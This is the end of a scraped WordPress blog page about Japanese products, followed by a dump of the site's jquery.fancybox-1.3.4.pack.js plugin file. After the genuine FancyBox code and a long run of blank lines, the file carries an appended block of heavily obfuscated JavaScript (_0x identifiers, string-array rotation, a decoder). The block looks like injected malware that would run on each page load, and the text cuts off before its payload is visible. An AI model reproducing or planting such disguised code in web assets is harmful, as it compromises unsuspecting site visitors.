</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Etiquetas:</h4><div class="tagcloud"><a href="https://blog.export-manga.com/ja/tag/ut" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="(UT) (1個の項目)">(UT)</a>
<a href="https://blog.export-manga.com/ja/tag/accesorios_gadgets" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="accesorios (1個の項目)">accesorios</a>
<a href="https://blog.export-manga.com/ja/tag/akiba" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="akiba (1個の項目)">akiba</a>
<a href="https://blog.export-manga.com/ja/tag/akihabara" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="akihabara (1個の項目)">akihabara</a>
<a href="https://blog.export-manga.com/ja/tag/anime" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 10.964705882353pt;" aria-label="anime (2個の項目)">anime</a>
<a href="https://blog.export-manga.com/ja/tag/buffalo" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 8pt;" aria-label="Buffalo (1個の項目)">Buffalo</a>
<a href="https://blog.export-manga.com/ja/tag/camisetas-exclusivas" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 8pt;" aria-label="camisetas exclusivas (1個の項目)">camisetas exclusivas</a>
<a href="https://blog.export-manga.com/ja/tag/casio" class="tag-cloud-link tag-link-63 tag-link-position-8" style="font-size: 8pt;" aria-label="Casio (1個の項目)">Casio</a>
<a href="https://blog.export-manga.com/ja/tag/casio-ex-word-xd-sf-7500" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="Casio EX-word XD SF-7500 (1個の項目)">Casio EX-word XD SF-7500</a>
<a href="https://blog.export-manga.com/ja/tag/consolas" class="tag-cloud-link tag-link-71 tag-link-position-10" style="font-size: 8pt;" aria-label="consolas (1個の項目)">consolas</a>
<a href="https://blog.export-manga.com/ja/tag/diccionario-electronico-espanol-japones" class="tag-cloud-link tag-link-40 tag-link-position-11" style="font-size: 8pt;" aria-label="Diccionario electronico español japones (1個の項目)">Diccionario electronico español japones</a>
<a href="https://blog.export-manga.com/ja/tag/directamente-desde-japon" class="tag-cloud-link tag-link-68 tag-link-position-12" style="font-size: 12.941176470588pt;" aria-label="directamente desde japón (3個の項目)">directamente desde japón</a>
<a href="https://blog.export-manga.com/ja/tag/disco-duro" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 8pt;" aria-label="Disco Duro (1個の項目)">Disco Duro</a>
<a href="https://blog.export-manga.com/ja/tag/disco-duro-buffalo-mini-station-turbo-usb-25" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 8pt;" aria-label="Disco duro Buffalo Mini station Turbo USB 2.5 (1個の項目)">Disco duro Buffalo Mini station Turbo USB 2.5</a>
<a href="https://blog.export-manga.com/ja/tag/dissidia-potion" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 8pt;" aria-label="Dissidia Potion (1個の項目)">Dissidia Potion</a>
<a href="https://blog.export-manga.com/ja/tag/don-quijote" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 8pt;" aria-label="Don Quijote (1個の項目)">Don Quijote</a>
<a href="https://blog.export-manga.com/ja/tag/especial-en-akihabara" class="tag-cloud-link tag-link-36 tag-link-position-17" style="font-size: 8pt;" aria-label="Especial en Akihabara (1個の項目)">Especial en Akihabara</a>
<a href="https://blog.export-manga.com/ja/tag/export-manga" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 22pt;" aria-label="export-manga (13個の項目)">export-manga</a>
<a href="https://blog.export-manga.com/ja/tag/final-fantasy-dissidia" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 10.964705882353pt;" aria-label="Final Fantasy Dissidia (2個の項目)">Final Fantasy Dissidia</a>
<a href="https://blog.export-manga.com/ja/tag/geek" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 8pt;" aria-label="geek (1個の項目)">geek</a>
<a href="https://blog.export-manga.com/ja/tag/japon" class="tag-cloud-link tag-link-46 tag-link-position-21" style="font-size: 21.341176470588pt;" aria-label="japón (12個の項目)">japón</a>
<a href="https://blog.export-manga.com/ja/tag/la-ciudad-electronica" class="tag-cloud-link tag-link-37 tag-link-position-22" style="font-size: 8pt;" aria-label="la ciudad electronica (1個の項目)">la ciudad electronica</a>
<a href="https://blog.export-manga.com/ja/tag/lo-ultimo" class="tag-cloud-link tag-link-74 tag-link-position-23" style="font-size: 8pt;" aria-label="lo ultimo (1個の項目)">lo ultimo</a>
<a href="https://blog.export-manga.com/ja/tag/maid" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 8pt;" aria-label="maid (1個の項目)">maid</a>
<a href="https://blog.export-manga.com/ja/tag/maid-cafe" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 8pt;" aria-label="maid café (1個の項目)">maid café</a>
<a href="https://blog.export-manga.com/ja/tag/maido" class="tag-cloud-link tag-link-61 tag-link-position-26" style="font-size: 8pt;" aria-label="maido (1個の項目)">maido</a>
<a href="https://blog.export-manga.com/ja/tag/manga" class="tag-cloud-link tag-link-48 tag-link-position-27" style="font-size: 10.964705882353pt;" aria-label="manga (2個の項目)">manga</a>
<a href="https://blog.export-manga.com/ja/tag/meido" class="tag-cloud-link tag-link-58 tag-link-position-28" style="font-size: 8pt;" aria-label="meido (1個の項目)">meido</a>
<a href="https://blog.export-manga.com/ja/tag/pedidos-a-la-carta" class="tag-cloud-link tag-link-66 tag-link-position-29" style="font-size: 8pt;" aria-label="pedidos a la carta (1個の項目)">pedidos a la carta</a>
<a href="https://blog.export-manga.com/ja/tag/potion" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 10.964705882353pt;" aria-label="Potion (2個の項目)">Potion</a>
<a href="https://blog.export-manga.com/ja/tag/potion-bottles" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 8pt;" aria-label="Potion Bottles (1個の項目)">Potion Bottles</a>
<a href="https://blog.export-manga.com/ja/tag/presentacion" class="tag-cloud-link tag-link-69 tag-link-position-32" style="font-size: 8pt;" aria-label="presentacion (1個の項目)">presentacion</a>
<a href="https://blog.export-manga.com/ja/tag/reportaje" class="tag-cloud-link tag-link-65 tag-link-position-33" style="font-size: 14.588235294118pt;" aria-label="reportaje (4個の項目)">reportaje</a>
<a href="https://blog.export-manga.com/ja/tag/retro" class="tag-cloud-link tag-link-73 tag-link-position-34" style="font-size: 8pt;" aria-label="retro (1個の項目)">retro</a>
<a href="https://blog.export-manga.com/ja/tag/tecnologia" class="tag-cloud-link tag-link-50 tag-link-position-35" style="font-size: 12.941176470588pt;" aria-label="tecnologia (3個の項目)">tecnologia</a>
<a href="https://blog.export-manga.com/ja/tag/the-electric-town" class="tag-cloud-link tag-link-38 tag-link-position-36" style="font-size: 8pt;" aria-label="The Electric town (1個の項目)">The Electric town</a>
<a href="https://blog.export-manga.com/ja/tag/tienda" class="tag-cloud-link tag-link-45 tag-link-position-37" style="font-size: 8pt;" aria-label="tienda (1個の項目)">tienda</a>
<a href="https://blog.export-manga.com/ja/tag/uniqlo-t-shirts" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 8pt;" aria-label="Uniqlo T-shirts (1個の項目)">Uniqlo T-shirts</a>
<a href="https://blog.export-manga.com/ja/tag/vias-de-contacto" class="tag-cloud-link tag-link-67 tag-link-position-39" style="font-size: 8pt;" aria-label="vias de contacto (1個の項目)">vias de contacto</a>
<a href="https://blog.export-manga.com/ja/tag/video-corporativo" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 8pt;" aria-label="video corporativo (1個の項目)">video corporativo</a>
<a href="https://blog.export-manga.com/ja/tag/videojuegos" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 10.964705882353pt;" aria-label="videojuegos (2個の項目)">videojuegos</a>
<a href="https://blog.export-manga.com/ja/tag/video-juegos-psp" class="tag-cloud-link tag-link-29 tag-link-position-42" style="font-size: 8pt;" aria-label="Video Juegos PSP (1個の項目)">Video Juegos PSP</a>
<a href="https://blog.export-manga.com/ja/tag/weekly-shonen-sunday" class="tag-cloud-link tag-link-43 tag-link-position-43" style="font-size: 8pt;" aria-label="Weekly Shonen Sunday (1個の項目)">Weekly Shonen Sunday</a>
<a href="https://blog.export-manga.com/ja/tag/catalogo-tecnologia-export-manga" class="tag-cloud-link tag-link-76 tag-link-position-44" style="font-size: 8pt;" aria-label="カタログ (1個の項目)">カタログ</a>
<a href="https://blog.export-manga.com/ja/tag/productos-tradicionales-handcrafts" class="tag-cloud-link tag-link-121 tag-link-position-45" style="font-size: 8pt;" aria-label="伝統的工芸品 (1個の項目)">伝統的工芸品</a></div>
</aside>
</div><!-- #secondary --></div><!-- #container -->


	
	   </div><!-- #main -->

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
			<div class="wrapper"><div id="site-generator" class="clearfix">
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Export-manga/116207561724436" title="Blog de Export Manga on Facebook" target="_blank">Blog de Export Manga Facebook</a></li><li class="twitter"><a href="https://twitter.com/ExportManga" title="Blog de Export Manga on Twitter" target="_blank">Blog de Export Manga Twitter</a></li><li class="google-plus"><a href="https://plus.google.com/116571479875505300604" title="Blog de Export Manga on Google Plus" target="_blank">Blog de Export Manga Google Plus</a></li><li class="pinterest"><a href="https://www.instagram.com/export_manga/" title="Blog de Export Manga on Pinterest" target="_blank">Blog de Export Manga Pinterest</a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCL-2Idr5AYl1OaU5gTj9nEA" title="Blog de Export Manga on Youtube" target="_blank">Blog de Export Manga Youtube</a></li>
			</ul>
			</div><!-- .social-profiles --><div class="copyright">Copyright &copy; 2026 <a href="https://blog.export-manga.com/ja/" title="Blog de Export Manga" ><span>Blog de Export Manga</span></a> |  Theme by: <a href="http://themehorse.com" target="_blank" title="Theme Horse" ><span>Theme Horse</span></a> |  Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --></div><!-- #site-generator --></div><!-- .wrapper --><div class="back-to-top"><a href="#branding"></a></div>		</footer>
	   
			

	</div><!-- #wrapper -->

	 

<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/cleanretina-custom-fancybox-script.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.0.1'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-23 07:19:13 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4
body_size: 14039
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);






















(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const 